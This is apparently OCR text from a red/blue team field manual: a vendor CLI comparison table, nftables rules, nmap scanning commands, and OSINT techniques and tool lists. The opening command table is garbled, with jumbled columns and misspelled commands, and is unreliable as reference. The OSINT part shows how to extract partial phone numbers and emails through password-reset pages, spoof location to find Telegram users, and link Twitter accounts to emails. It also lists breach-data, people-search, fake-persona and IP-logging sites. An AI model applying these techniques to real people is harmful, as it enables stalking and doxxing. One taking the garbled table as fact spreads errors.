show bfd	show bfd	show router bfd	display bfd
session	session	session	session all
show bfd	26221011	2G22TOII	2C22TOIL QTT
interfaces		show router bfd	dicalay bed
			display bfd
location x	_	interface	interface

			12 7 .
			display
show interfaces	show interfaces	_	interface
be x	aex	show lag x	Eth-Trunk x
show interfaces	show interfaces	show lag x	
be x details	aex details	detail	-
		show lag x	
-	-	associations	-
TROUBLESHOOT			
	ping ip_addres	ping ip_addres	ping ip_addr
<pre>ping ip_address</pre>	S	S	ess
traceroute ip_	traceroute ip_	traceroute ip_	tracert ip_a
address	address	address	ddress
debug	debug	debug	debugging
			undo
no debug	undebug all	no debug	debugging
monitor	monitor		
interface	interface	monitor port	
interface	interface	port	_
			terminal
			monitor
terminal	monitor start		/terminal
monitor	messages	_	trapping
terminal	monitor stop		undo termina
monitor disable	messages	_	1 monitor
			display
show tech-	request support	admin tech-	diagnostic-
support	info	support	information
	show log	show log log-id	display
show logging	messages	99 (all)	logbuffer
	show interfaces	, ,	
show	diagnostic		
controllers	optics		display
interface	interface	_	controller
show access-		show filter ip	
lists	show firewall	x '	display acl x
CLEAR			
clear	clear	clear	reset
	clear interface		reset
clear counters	statistics	clear counter	counters
interface	interface	interface xx	interface xx
		clear router	
clear arp-cache	clear arp	arp	reset arp
			reset ip
			fast-
clear cef	_	_	forwarding
			reset ip
			forwarding-
			table
		clear router	statistis
clear route *	clear ip route	route-adv	protocol all
	r	I .	

clear line line   request system   clear filter   request system   clear line line   logout username   cospf   show ospf   show ospf   show ospf   show router   display ospf   database   database   show ospf   show ospf   show router   display ospf   database   database   show ospf   show ospf   show router   display ospf   show ospf   show ospf   show router   display ospf   interface   interface   ospf interface   interface   show ospf   show router   ospf interface   show ospf   show router   ospf routes   ospf routes   ospf virtual   display ospf   show router   ospf routes   ospf virtual   display ospf   show ospf   show router   ospf virtual   display ospf   statistics   statistics   ospf statistics   show router   display isis   interface   interface   interface   isis interface   interface   isis interface   interface   show clns   show isis   show router   display isis   show isis   show router   display isis   database   database   database   show isis   show router   display isis   database   database   show isis   show router   display isis   stopology   sisis topology   sisis topology   sisis topology   sisis topology   sisis spf-log   show isis   show isis   show router   display isis   statistics   sisis statistics   statistics   sisis statistics	clear access-			
clear line line logout username		clear firewall	clear filter	_
Clear line line logout username	113C Counter 3		Clear Filter	
Show ospf show ospf overview ospf status brief show ospf database database ospf interface interface ospf interface show ospf neighbor neighbor neighbor ospf virtual-links ospf statistics statistics statistics show clar interface interface interface ospf virtual-links ospf statistics show isis statistics statistics statistics clear clns clear isis clear router adisplay isis isis database clear clns clear isis clear router adisplay isis statistics statistics isis statistics statistics clear router adisplay isis statistics clear router adisplay isis statistics statistics isis statistics statistics clear router adisplay isis statistics statistics isis statistics clear router adisplay isis statistics statistics isis statistics statistics clear router adisplay isis statistics statistics isis statistics clear router adisplay bgp routing-table show bgp show	clear line line		_	_
Show ospf (summary)		Togour user Haille	_	_
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https://ipcisco.com/cli-commands-cheat-sheets/ http://labnario.com/huawei-cheat-sheets/

N N

## RED/BLUE TEAM FIREWALL LINUX

nftables (netfilter tables) is the successor to iptables. It replaces the existing iptables, ip6tables, arptables and ebtables framework.

TABLES	
ip	Used for IPv4 related chains
ip6	Used for IPv6 related chains
arp	Used for ARP related chains
bridge	Used for bridging related chains
inet	Mixed ipv4/ipv6 chains

CHAINS	
	Con Ciltoning markets
filter	for filtering packets
route	for rerouting packets
nat	for performing Network Address Translation
HOOKS	
	This is before the routing decision, all packets
prerouting	entering the machine hits this chain
input	All packets for the local system hits this hook
	Packets not for the local system, those that need
forward	to be forwarded hits this hook
	Packets that originate from the local system pass
output	this hook
	This hook is after the routing decision, all
postrouting	packets leaving the machine hits this chain
RULES	
ip	IP protocol
ip6	IPv6 protocol
tcp	TCP protocol
udp	UDP protocol
udplite	UDP-lite protocol
sctp	SCTP protocol
dccp	DCCP protocol
ah	Authentication headers
esp	Encrypted security payload headers
ipcomp	IPcomp headers
icmp	icmp protocol
icmpv6	icmpv6 protocol
ct	Connection tracking
meta	Meta properties such as interfaces
MATCHES	
MATCH	DESCRIPTION
ip	
version	Ip Header version
hdrlength	IP header length
tos	Type of Service
length	Total packet length
id	IP ID
frag-off	Fragmentation offset
ttl	Time to live
protocol	Upper layer protocol
checksum	IP header checksum
saddr	Source address
daddr	Destination address
ip6	
version	IP header version
priority	
flowlabel	Flow label
length	Payload length
nexthdr	Next header type (Upper layer protocol number)
hoplimit	Hop limit
	· · · F   ==···· · · · ·

saddr	Source Address
daddr	Destination Address
tcp	DESCRIBETION Address
sport	Source port
dport	Destination port
	· ·
sequence	Sequence number
ackseq	Acknowledgement number
doff	Data offset
flags	TCP flags
window	Window
checksum	Checksum
urgptr	Urgent pointer
udp	
sport	Source port
dport	destination port
length	Total packet length
checksum	Checksum
udplite	
sport	Source port
dport	destination port
cscov	Checksum coverage
checksum	Checksum
sctp	
sport	Source port
dport	destination port
vtag	Verification tag
checksum	Checksum
dccp	
sport	Source port
dport	Destination port
ah	
nexthdr	Next header protocol (Upper layer protocol)
hdrlength	AH header length
spi	Security Parameter Index
sequence	Sequence Number
esp	
spi	Security Parameter Index
sequence	Sequence Number
ipcomp	Sequence Number
nexthdr	Next header protocol (Upper layer protocol)
flags	Flags
cfi	Compression Parameter Index
	Combi esston Langimeren. Tinnex
icmp	icmn nacket type
type	icmp packet type
icmpv6	icmpy6 packet type
type	icmpv6 packet type
ct	Chaha aC the compation
state	State of the connection
direction	Direction of the packet relative to the connection
status	Status of the connection

mark	Connection mark	
expiration	Connection expiration time	
helper	Helper associated with the connection	
13proto	Layer 3 protocol of the connection	
159.000	Source address of the connection for the given	
saddr	direction	
3 4 4 4 4	Destination address of the connection for the given	
daddr	direction	
	Layer 4 protocol of the connection for the given	
protocol	direction	
proto-src	Layer 4 protocol source for the given direction	
	Layer 4 protocol destination for the given	
proto-dst	direction	
meta		
length	Length of the packet in bytes: meta Length > 1000	
protocol	ethertype protocol: meta protocol vlan	
priority	TC packet priority	
mark	Packet mark	
iif	Input interface index	
iifname	Input interface name	
iiftype	Input interface type	
oif	Output interface index	
oifname	Output interface name	
oiftype	Output interface hardware type	
skuid	UID associated with originating socket	
skgid	GID associated with originating socket	
rtclassid	Routing realm	
STATEMENTS		
accept	Accept the packet and stop the ruleset evaluation	
drop	Drop the packet and stop the ruleset evaluation	
reject	Reject the packet with an icmp message	
	Queue the packet to userspace and stop the ruleset	
queue	evaluation	
continue		
	Return from the current chain and continue at the	
_	next rule of the last chain. In a base chain it is	
return	equivalent to accept	
	Continue at the first rule of <chain>. It will</chain>	
jump	continue at the next rule after a return statement	
<chain></chain>	is issued	
	after the new chain the evaluation will continue at	
goto <chain></chain>	the last chain instead of the one containing the	
<custu></custu>	goto statement	

## Initial setup iptables like chain setup, use ipv4-filter file provided in the source:

nft -f files/nftables/ipv4-filter

### List the resulting chain:

nft list table filter

\*\*Note that filter as well as output or input are used as chain and table name. Any other string could have been used.

## **BASIC RULES HANDLING**

## Drop output to a destination:

nft add rule ip filter output ip daddr 1.2.3.4 drop

## Rule counters are optional with nftables. Counter keyword need to be used to activate it:

nft add rule ip filter output ip daddr 1.2.3.4 counter drop

#### Add a rule to a network:

nft add rule ip filter output ip daddr 192.168.1.0/24 counter

#### Drop packet to port 80:

nft add rule ip filter input tcp dport 80 drop

#### Accept ICMP echo request:

nft add rule filter input icmp type echo-request accept

## Combine filtering specify multiple time the ip syntax:

nft add rule ip filter output ip protocol icmp ip daddr 1.2.3.4 counter drop

#### Delete all rules in a chain:

nft delete rule filter output

## Delete a specific rule use the -a flag on nft get handle number:

#### Then delete rule 10 with:

nft delete rule filter output handle 10

#### Flush the filter table:

nft flush table filter

## Insert a rule:

nft insert rule filter input tcp dport 80 counter accept

Insert or add a rule at a specific position. Get handle of the rule where to insert or add a new one using the -a flag:

nft add rule filter output position 8 ip daddr 127.0.0.8 drop

Added a rule after the rule with handle 8

Add before the rule with a given handle:

nft insert rule filter output position 8 ip daddr 127.0.0.12 drop

Match filter on a protocol:

nft insert rule filter output ip protocol tcp counter

## IPv6

## Create IPv6 chains with filter in source:

```
nft -f files/nftables/ipv6-filter
```

#### Add rule:

nft add rule ip6 filter output ip6 daddr home.regit.org counter

#### List of the rules:

nft list table ip6 filter

## Accept dynamic IPv6 configuration & neighbor discovery:

nft add rule ip6 filter input icmpv6 type nd-neighbor-solicit
accept
nft add rule ip6 filter input icmpv6 type nd-router-advert accept

## Connection tracking accept all incoming packets of an established connection:

nft insert rule filter input ct state established accept

## Filter on interface accept all packets going out loopback interface:

nft insert rule filter output oif lo accept

## And for packet coming into eth2:

nft insert rule filter input iif eth2 accept

#### REFERENCE:

https://www.funtoo.org/Package:Nftables

https://home.regit.org/netfilter-en/nftables-quick-howto/comment-page-1/

https://git.netfilter.org/nftables/

N N

## NMAP

RED/BLUE TEAM RECON/ASSET DISCOV WINDOWS/LINUX/MacOS


Nmap (Network Mapper) is a free and open-source network scanner and is used to discover hosts and services on a computer network by sending packets and analyzing the responses.

COMMAND	DESCRIPTION
nmap 10.0.0.1	Scan a single IP
nmap www.testhostname.com	Scan a host
nmap 10.0.0.1-20	Scan a range of IPs
nmap 10.0.0.0/24	Scan a subnet
	Scan targets from a
nmap -iL list-of-ips.txt	text file
nmap -p 22 10.0.0.1	Scan a single Port
nmap -p 1-100 10.0.0.1	Scan a range of ports
	Scan 100 most common
nmap -F 10.0.0.1	ports (Fast)
nmap -p- 10.0.0.1	Scan all 65535 ports
nmap -sT 10.0.0.1	Scan using TCP connect
	Scan using TCP SYN
nmap -sS 10.0.0.1	scan (default)
nmap -sU -p 123,161,162 10.0.0.1	Scan UDP ports
	Scan selected ports -
nmap -Pn -F 10.0.0.1	ignore discovery
nmap -A 10.0.0.1	Detect OS and Services
	Standard service
nmap -sV 10.0.0.1	detection
	More aggressive
nmap -sVversion-intensity 5 10.0.0.1	Service Detection

	Lighter banner
nmap -sVversion-intensity 0 10.0.0.1	grabbing detection
imap 3v version intensity o 10.0.0.1	Save default output to
	•
nmap -oN outputfile.txt 10.0.0.1	file
nmap -oX outputfile.xml 10.0.0.1	Save results as XML
	Save results in a
nmap -oG outputfile.txt 10.0.0.1	format for grep
nmap -oA outputfile 10.0.0.1	Save in all formats
	Scan using default
nmap -sV -sC 10.0.0.1	safe scripts
nmapscript-help=ssl-heartbleed	Get help for a script
nmap -sV -p 443 -script=ssl-	Scan using a specific
heartbleed.nse 10.0.0.1	NSE script
	Scan with a set of
nmap -sVscript=smb* 10.0.0.1	scripts
	Gather page titles
nmapscript=http-title 10.0.0.0/24	from HTTP services
	Get HTTP headers of
nmapscript=http-headers 10.0.0.0/24	web services
	Find web apps from
nmapscript=http-enum 10.0.0.0/24	known paths
nmapscript=asn-query,whois,ip-	Find Information about
geolocation-maxmind 10.0.0.0/24	IP address

https://nmap.org/ https://github.com/rackerlabs/scantron https://github.com/cloudflare/flan

https://appsecco.com/books/subdomain-enumeration/https://gtfobins.github.io/gtfobins/nmap/#shell



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## **OSINT Techniques**

OSINT ENUMERATION N/A

#### GAP ANALYSIS METHODOLOGY

Gap analysis takes stock of the initial information that you have and then applies four simple questions to identify what to do next. This can be applied to bring structure and order to your OSINT research. The four questions are:

- 1) What do I know?
- 2) What does this mean?
- 3) (So) What do I need to know?
- 4) How do I find out?

#### REFERENCE:

https://nixintel.info/osint/using-gap-analysis-for-smarter-osint-quiztime-4th-march-2020/

### PASSWORD RESET

Lack of standardization in approaches to password reset functions which can be used to obtain the partial telephone numbers and emails of target accounts.

FACEBOOK: You will be met with a screen displaying alternative contact methods that can be used to reset the password as seen in the post above. It also accurately uses the number of asterisks that match the length of the email addresses.

**GOOGLE:** You will be asked to enter the last password remembered which can be anything you want and the next screen will display a redacted recovery phone number with the last 2 digits if one is on file.

**TWITTER:** Entering a Twitter username will yield a redacted email address on file with the first 2 characters of the email username and the first letter of the email domain. It also accurately uses the number of asterisks that match the length of the email address.

YAHOO: Will display a redacted alternate email address if on file. Displays accurate character count as well as first character and last 2 characters of email username along with full domain.

MICROSOFT: Displays redacted phone number with last 2 digits.

**PINTEREST:** Displays a user's profile as well as a redacted email address without an accurate character count.

INSTAGRAM: Automatically initiates a reset and emails the user. Do not use.

 $\ensuremath{\mathbf{LINKEDIN}}\xspace$  . Automatically initiates a reset and emails the user. Do not use.

FOURSQUARE: Automatically initiates a reset and emails the user. Do not use.

REFERENCE:

https://exploits.run/password-osint/

## REVERSE IMAGE SEARCHING

TIP: Crop the image to only the object/person you are interested in finding before uploading to increase accuracy.

TIP: Increase the resolution of your image even if it becomes more pixelated.

TIP: Best reverse image search engines in order: Yandex, Bing, Google, TinEye.

#### Yandex Images

http://images.yandex.com/ Выберите файл (Choose file) Введите адрес картинки (Enter image address) Найти (Search) Похожие картинки (Similar images) Ещё похожие (More similar)

### BING "Visual Search"

https://www.bing.com/visualsearch

#### **GOOGLE Images**

https://images.google.com/

#### TinEye

https://tineye.com/

#### REFERENCE

https://www.bellingcat.com/resources/how-tos/2019/12/26/guide-to-using-reverse-image-search-for-investigations/ https://www.reverse-image-search.com/ https://medium.com/@benjamindbrown/finding-mcafee-a-case-study-on-geoprofiling-and-imagery-analysis-6f16bbd5c219

## RECENT SATELLITE IMAGERY

To pull/view the most recent satellite imagery for:

## GOOGLE EARTH Explore New Satellite Imagery Tool

Browse the following:

https://earth.google.com/web/@30.12736717,35.69560812,-1530.56420216a,14967606.11368418d,35y,-

0h,0t,0r/data=CiQSIhIgOGQ2YmFjYjU2ZDIzMTFlOThiNTM2YjMzNGRiYmRhYTA

## MAPBOX LIVE

Browse the following:

https://api.mapbox.com/styles/v1/mapbox/satellitev9.html?title=true&access\_token=pk.eyJ1IjoibWFwYm94IiwiYSI6ImNpejY4 M29iazA2Z2gycXA4N2pmbDZmangifQ.-g\_vE53SD2WrJ6tFX7QHmA#4.14/48.73/-78.55

#### **REFERENCE:**

https://twitter.com/mouthofmorrison/status/1212840820019208192?s=11 https://www.azavea.com/blog/2020/01/02/how-to-find-the-most-recent-satellite-imagery/

http://www.azavea.com/blog/2019/11/05/an-introduction-to-satellite-imagery-and-machine-learning/

https://medium.com/the-view-from-space/landsaturated-6affa80a4f3f

## CALCULATE PHOTO APPROX TIME OF DAY

Reviewing a photo calculate time of day if you know or can guess approximate location with the below tools using the sun:

http://www.suncalc.net
https://www.suncalc.org

#### REFERENCE:

https://twitter.com/Versoliter/status/1201619477324017664

## FIND TELEGRAMS GROUPS BY LOCATION

- 1. Use a mobile phone / Android Emulator
- 2. Download a GPS-spoofer
- 3. Spoof location to target location
- 4. Open up Telegram
- 5. Click on three dots
- 6. Click on "Contacts"
- 7. Click on "Add people nearby"
- 8. Have fun!

#### REFERENCE:

https://twitter.com/aware\_online/status/1234951508325781509

## FIND TWITTER ACCOUNTS BY EMAIL

- 1. Sign in on Gmail
- 2. Open "Contacts"

- 3. Add email address of target
- 4. Sign in on Twitter
- 5. Download "GoodTwitter" add-on
- 6. Open privacy settings
- 7. Click "Find friends"
- 8. Upload Gmail contacts
- 9. Have fun!

https://twitter.com/aware\_online/status/1234763437219164160

## FIND TWEETS BASED ON LOCATION

- 1. Find location in Google Maps
- 2. Right click > "What's here?"
- 3. Click on GPS coordinates
- 4. Copy GPS coordinates
- 5. Go to Twitter.com
- 6. Use "geocode:LATT,LONG,0.1km"
- 7. Have fun!

#### REFERENCE:

https://twitter.com/aware\_online/status/1235661987113295872

## SPOOF BROWSER LOCATION GOOGLE CHROME

- 1. Open dev tools (F12)
- 2. Click on "Console" tab
- 3. Click on "ESC" button = "console drawer"
- 4. Click on "Sensors"
- 5. Select location/fill in coordinates
- 6. Have fun!

NOTE: IP address might still reveal your location!

#### REFERENCE

https://twitter.com/aware\_online/status/1236210589128671234

## TikTok PROFILES JSON FORMAT!

1. Navigate to

https://tiktok.com/node/share/user/@{username}?isUniqueId=true

- 2. replace {username} with username of target
- 3. Have fun!
- > Find profile pic in 720x720 format
- > Find follower/liker count
- & Scrape it!

Want it in 1080x1080 format?

- 1. Go to TikTok profile http://tiktok.com@{username}
- 2. Open dev tools (F12)
- 3. Click on "Network tab"
- 4. Refresh page (F5)
- 5. Select "XHR" tab

- 6. Double click on "api/user/detail/"
- 7. Open "AvatarLarger" link
- 8. Have fun!

https://twitter.com/aware\_online/status/1237104037520117760

## FICTIONAL ACCOUNT CREATION

Autogenerate fictional personas with the below online tools:

#### This Person Does Not Exist

https://thispersondoesnotexist.com/

#### This Resume Does Not Exist

https://thisresumedoesnotexist.com/

## This Rental Does Not Exist

https://thisrentaldoesnotexist.com/

#### Fake Name Bio Generator

https://www.fakenamegenerator.com/

#### Random User Generator

https://randomuser.me/

## Fake User Generator

https://uinames.com/

## Dating Profile Generator

https://www.dating-profile-generator.org.uk/

#### Fake Persona Generator

https://www.elfqrin.com/fakeid.php

## International Random Name Generator

https://www.behindthename.com/random/

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## OSINT\_Tools

OSINT MISC ONLINE
Online tools broken into categories based on selector search.

ADDRESS	
Fast People Search	fastpeoplesearch.com
GeoNames	geonames.org
People Finder	peoplefinder.com/reverse-address- lookup.com

Doonle Coanch Nov	noonlos conchrou som
People Search Now	peoplesearchnow.com
True People Search	truepeoplesearch.com
White Pages	whitepages.com
ANON SEARCH	
DuckDuckGo	duckduckgo.com
Start Page	startpage.com
Qwant	qwant.com
BOT/TROLL	
Bot Sentinel	botsentinel.com
Botometer	botometer.iuni.iu.edu
Emergent	emergent.info
Faker Fact	fakerfact.org/try-it-out
Hoaxy	hoaxy.iuni.iu.edu
Iffy Quotient	csmr.umich.edu/plaform-health- metrics
Information Operations	
Archive	io-archive.org
Twitter Trails	twittertrails.com
DOMAIN	
Analyze ID	analyzeid.com
DNS Trails	dnstrails.com
Domain Big Data	domainbigdata.com
DomainIQ	domainiq.com/snapshot_history
DNS Trails	dsntrails.com
Spyse	spyse.com
ViewDNS Whois	viewdns.info
Whoismind	whoismind.com
Whoisology	whoisology.com
Whoxy	whoxy.com/reverse-whois
EMAIL	
Cynic	ashley.cynic.al
Dehashed	dehashed.com
Email Format	email-format.com
Email Hippo	tools.verifyemailaddress.io
Ghost Project	ghostproject.fr
HaveIBeenPwned	haveibeenpwned.com
Hunter	hunter.io
IntelligenceX	intelx.io
Leak Probe	leakprobe.net
Leaked Source	leakedsource.ru
Many Contacts	mancontacts.com/en/mail-check
PasteBinDump	psbdmp.ws
Public Mail Records	publicmailrecords.com
Simple Email Reputation	emailrep.io
Spycloud	spycloud.com
Spytox	spytox.com
TruMail	trumail.io
Verify Email	verify-email.org
FORENSICS	
ExifData	exifdata.com
	1

Extract Metadata	extractmetadata.com
Foto Forensics	fotoforensics.com
Forensically	29a.ch/photo-forensics
MetaPicz	metapicz.com
Metaricz	reveal-
Image Verification	
WayBack Machine	mklab.iti.gr/reveal/index.html archive.org
IMAGE	archive.org
Baidu Images	graph.baidu.com
Bing Images	bing.com/images
Google Images	images.google.com
Karma Decay (Reddit)	karmadecay.com
TinEye	tineye.com
Yandex Images	images.yandex.com
INFRASTRUCTURE	
Analyze ID	analyzeid.com
Backlink Checker	smallseotools.com/backlink-checker
Built With	builtwith.com
Carbon Dating	carbondate.cs.odu.edu
Censys	censys.io
Certificate Transparency	aut ab
Logs	crt.sh
DNS Dumpster	dnsdumpster.com
DomainIQ	domainiq.com/reverse_analytics
Find Sub Domains	findsubdomains.com
FOFA	fofa.so
Follow That Page	followthatpage.com
IntelX Google ID	intelx.io/tools?tab=analytics
MX Toolbox	mxtoolbox.com
Nerdy Data	search.nerdydata.com
Dontont Tools	pentest-
Pentest Tools	tools.com/reconnaissance/find-
0.100	subdomains-of-domain
PubDB	pub-db.com
PublicWWW Source Code	publicwww.com
Records Finder	recordsfinder.com/email
Shared Count Shodan	sharedcount.com
	shodan.io
Similar Web	similarweb.com
Spy On Web	spyonweb.com
Spyse	spyse.com
Thingful (IoT)	thingful.net
Threat Crowd	threatcrowd.org
Threat Intelligence	throatintolligongorlatform com
Platform	threatintelligenceplatform.com
URLscan	urlscan.io
Virus Total	virustotal.com
Visual Ping	visualping.io
Visual Site Mapper	visualsitemapper.com
Wigle	wigle.net

Zoom Eye	zoomeye.org
IP ADDRESS	
Censys	censys.io/ipv4
Exonerator	exonerator.torproject.org
IPLocation	iplocation.net
Shodan	shodan.io
Spyse Threat Crowd	spyse.com threatcrowd.org
	threattrowu.org
Threat Intelligence Platform	threatintelligencenlatform com
UltraTools	threatintelligenceplatform.com ultratools.com
ViewDNS	viewdns.info/reverseip
ViewDNS	Viewdns.info/portscan
ViewDNS	Viewdns.info/whois
ViewDNS	Viewdns.info/iplocation
Virus Total	virustotal.com
IP LOG/SHORTNER	
Bit.do	bit.do
Bitly	bitly.com
Canary Tokens	canarytokens.org
Check Short URL	checkshorturl.com
Get Notify	getnotify.com
Google URL Shortner	goo.gl
IP Logger	iplogger.org
Tiny	tiny.cc
URL Biggy	urlbiggy.com
LIVE CAMERAS	
Airport Webcams	airportwebcams.net
EarthCam	earthcam.com
Opentopia	opentopia.com/hiddencam.php
Open Webcam Network	the-webcam-network.com
Webcam Galore	webcamgalore.com
WorldCam	worldcam.eu
METADATA	
Exif Info	exifinfo.org
Extract Metadata	extractmetadata.com
Forensically	29a.ch/photo-forensics
Get Metadata	get-metadata.com
Jeffrey's Exif Viewer	exif.regex.info/exif.cgi
Jerniey 3 LATI Viewei	online-barcode-
Online Barcode Reader	reader/inliteresearch.com
ODEN DIRECTORY SEARCH	i cauci / IliIIcei esedi Cii. Cuii
OPEN DIRECTORY SEARCH	nech possitios ong/gon2/file= ht=1
File Chof	rsch.neocities.org/gen2/filer.html
File Chef	filechef.com
File Pursuit	filepursuit.com
Mamont	mmnt.net
Open Directory Search	anandinasanah ahi Cara asar
Tool	opendirsearch.abifog.com
Open Directory Search	and Charles and H
Portal	<pre>eyeofjustice.com/od/</pre>

Musgle	musgle.com
Lumpy Soft	lumpysoft.com
Lendx	lendx.org
PEOPLE	zenaktorg
Family Tree Now	familytreenow.com/search
Fast People Search	fastpeoplesearch.com
Infobel	infobel.com
Intelius	intelius.com
Nuwber	nuwber.com
Radaris	radaris.com
Records Finder	recordsfinder.com
SearchPeopleFree	searchpeoplefree.com
Spytox	spytox.com
That's Them	thatsthem.com
True People Search	truepeoplesearch.com
UFind	ufind.name
Xlek	xlek.com
SATELLITE	
Bing Maps	bing.com/maps
Descartes Labs	maps.descarteslabs.com
Dual Mans	data.mashedworld.com/dualmaps/map.ht
Dual Maps	m
Google Maps	maps.google.com
Wikimapia	wikimapia.com
World Imagery Wayback	livingatlas.arcgis.com/wayback
Yandex Maps	yandex.com/maps
Zoom Earth	zoomearth.com
SOCIAL MEDIA	
	https://cse.google.com/cse/publicurl
Custom Google Search	?key=AIzaSyB21wQuNzUsRTH-
Engine	49FA7od4dB_Xvu5DCvg&cx=0017944965319
	44888666:iyxger-cwug&q=%22%22
Many Contacts	mancontacts.com/en/mail-check
Records Finder	recordsfinder.com
Social Searcher	social-searcher.com
Twitter Advanced	twitter.com/search-advanced
Who Posted What	whopostedwhat.com
Who Tweeted First	ctrlq.org/first
TELEPHONE	
Carrier Lookup	carrierlookup.com
Dehashed ART	dehashed.com
Everyone API	everyoneapi.com
Everyone API Free Carriers Lookup	everyoneapi.com freecarrierlookup.com
Everyone API Free Carriers Lookup Nuwber	everyoneapi.com freecarrierlookup.com nuwber.com
Everyone API Free Carriers Lookup Nuwber Old Phone Book	everyoneapi.com freecarrierlookup.com nuwber.com oldphonebook.com
Everyone API Free Carriers Lookup Nuwber Old Phone Book Open CNAM	everyoneapi.com freecarrierlookup.com nuwber.com oldphonebook.com opencnam.com
Everyone API Free Carriers Lookup Nuwber Old Phone Book Open CNAM People Search Now	everyoneapi.com freecarrierlookup.com nuwber.com oldphonebook.com opencnam.com peoplesearchnow.com
Everyone API Free Carriers Lookup Nuwber Old Phone Book Open CNAM People Search Now Sly Dial	everyoneapi.com freecarrierlookup.com nuwber.com oldphonebook.com opencnam.com peoplesearchnow.com slydial.com
Everyone API Free Carriers Lookup Nuwber Old Phone Book Open CNAM People Search Now	everyoneapi.com freecarrierlookup.com nuwber.com oldphonebook.com opencnam.com peoplesearchnow.com

That's Them	thatsthem.com
True Caller	truecaller.com
Twilio	twilio.com/lookup
	twiiio.com/iookup
TOR	
Ahmia	ahmia.fi
Dark Search	darksearch.io
Tor2Web	tor2web.org
Not Evil (Inside TOR)	hss3uro2hsxfogfq.onion
VEHICLE	
Nomerogram - RU Plates	nomerogram.ru
Vin-Info	vin-info.com
World License Plates	worldlicenseplates.com
USERNAME	
KnowEm	knowem.com
Name Checkr	namecheckr.com
Name Vine	namevine.com
User Search	usersearch.org

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OSINT_Resources			
OSINT	GUIDES	N/A	

## BELLINGCAT'S ONLINE INVESTIGATION TOOLKIT

https://t.co/5vewV5ab5N

#### Intel Techniques OSINT Packet

https://inteltechniques.com/JE/OSINT\_Packet\_2019.pdf

## Aware Online OSINT Tools

https://www.aware-online.com/en/osint-tools/

## **OSINT Techniques Tools**

https://www.osinttechniques.com/osint-tools.html

## OSINTCurious 10 Minute Tips

https://osintcurio.us/10-minute-tips/

## **Investigative Dashboard**

Global index of public registries for companies, land registries and courts. Search millions of documents and datasets, from public sources, leaks and investigations. Create visual investigative scenarios that map the people and companies in your story. https://investigativedashboard.org/

## I-Intelligence OSINT Resources Handbook

https://www.i-intelligence.eu/wp-content/uploads/2018/06/OSINT\_Handbook\_June-2018\_Final.pdf

## Week in OSINT (Sector035)

https://medium.com/@sector035

## AWESOME-OSINT Github

https://github.com/jivoi/awesome-osint

## Ph055a's OSINT Collection

This is a maintained collection of free actionable resources for those conducting OSINT investigations.

https://github.com/Ph055a/OSINT\_Collection

S S

OSINT_SearchEngines		
ALL	DISCOVERY	N/A

## **BAIDU SEARCH**

REFERENCE:

https://www.baidu.com/gaoji/advanced.html

In English

http://www.baiduinenglish.com/Search Tips

https://www.seomandarin.com/baidu-search-tips.html

## **GOOGLE SEARCH**

DESCRIPTION	
Force an exact-match search. Use this to refine	
results for ambiguous searches, or to exclude	
synonyms when searching for single words.	
Example: "steve jobs"	
Search for X or Y. This will return results	
related to X or Y, or both. Note: The pipe ( )	
operator can also be used in place of "OR."	
Examples: jobs OR gates / jobs   gates	
Search for X and Y. This will return only results	
related to both X and Y. Note: It doesn't really	
make much difference for regular searches, as	
Google defaults to "AND" anyway. But it's very	
useful when paired with other operators.	
Example: jobs AND gates	
Exclude a term or phrase. In our example, any	
pages returned will be related to jobs but	
<pre>not Apple (the company).</pre>	
Example: jobs -apple	
Acts as a wildcard and will match any word or	
phrase.	
Example: steve * apple	

Group multiple terms or search operators to			
· /	control how the search is executed.		
	Example: (ipad OR iphone) apple		
\$	Search for prices. Also works for Euro (€), but		
not GBP (±)			
	Example: ipad \$329		
	A dictionary built into Google, basically. This		
define:	will display the meaning of a word in a card-like		
	result in the SERPs.		
	Example: define:entrepreneur		
	Returns the most recent cached version of a web		
cache:	page (providing the page is indexed, of course).		
	Example: cache:apple.com		
	Restrict results to those of a certain filetype.		
	E.g., PDF, DOCX, TXT, PPT, etc. Note: The "ext:"		
filetype:	operator can also be used—the results are		
	identical.		
	Example: apple filetype:pdf / apple ext:pdf		
site:	Limit results to those from a specific website.		
site.	Example: site:apple.com		
nolotod.			
related:	Find sites related to a given domain.		
	Example: related:apple.com		
	Find pages with a certain word (or words) in the		
intitle:	title. In our example, any results containing the		
	word "apple" in the title tag will be returned.		
	Example: intitle:apple		
	Similar to "intitle," but only results containing		
allintitle:	all of the specified words in the title tag will		
	be returned.		
	Example: allintitle:apple iphone		
	Find pages with a certain word (or words) in the		
inurl:	URL. For this example, any results containing the		
	word "apple" in the URL will be returned.		
Example: inurl:apple			
	Similar to "inurl," but only results containing		
allinurl:	all of the specified words in the URL will be		
	returned.		
	Example: allinurl:apple iphone		
	Find pages containing a certain word (or words)		
intext:	somewhere in the content. For this example, any		
Incexe.	results containing the word "apple" in the page		
	content will be returned.		
	Example: intext:apple		
	Similar to "intext," but only results containing		
allintext:	all of the specified words somewhere on the page		
	will be returned.		
Example: allintext:apple iphone			
Proximity search. Find pages containing two words			
AROUND(X)	or phrases within X words of each other. For this		

	example, the words "apple" and "iphone" must be		
	present in the content and no further than four		
	words apart.		
	Example: apple AROUND(4) iphone		
	Find the weather for a specific location. This is		
weather:	displayed in a weather snippet, but it also		
	returns results from other "weather" websites.		
	Example: weather:san francisco		
stocks	See stock information (i.e., price, etc.) for a		
specific ticker.			
	Example: stocks:aapl		
	Force Google to show map results for a locational		
map:	search.		
	Example: map:silicon valley		
	Find information about a specific movie. Also		
movie:	finds movie showtimes if the movie is currently		
	showing near you.		
	Example: movie:steve jobs		
	Convert one unit to another. Works with		
in			
currencies, weights, temperatures, etc.			
	Example: \$329 in GBP		
source: Find news results from a certain source in			
	News.		
	Example: apple source:the_verge		
Not exactly a search operator, but acts as a wildcard for Google Autocomplete.			
			Example: apple CEO _ jobs
	Search for a range of numbers. In the example		
##	below, searches related to "WWDC videos" are		
п••п	returned for the years 2010-2014, but not for		
	2015 and beyond.		
	Example: wwdc video 20102014		
	Find pages that are being linked to with specific		
i nanahan.	anchor text. For this example, any results with		
inanchor:	inbound links containing either "apple" or		
	"iphone" in the anchor text will be returned.		
	Example: inanchor:apple iphone		
	Similar to "inanchor," but only results		
allinanchor:	containing <i>all</i> of the specified words in the		
	inbound anchor text will be returned.		
	Example: allinanchor:apple iphone		
loc:placename	Find results from a given area.		
1001 PIGCCHAILC	Example: loc:"san francisco" apple		
location:	Find news from a certain location in Google News.		
TOCACTON:			
	Example: loc:"san francisco" apple		

https://github.com/JonnyBanana/Huge-Collection-of-CheatSheet/tree/master/Google

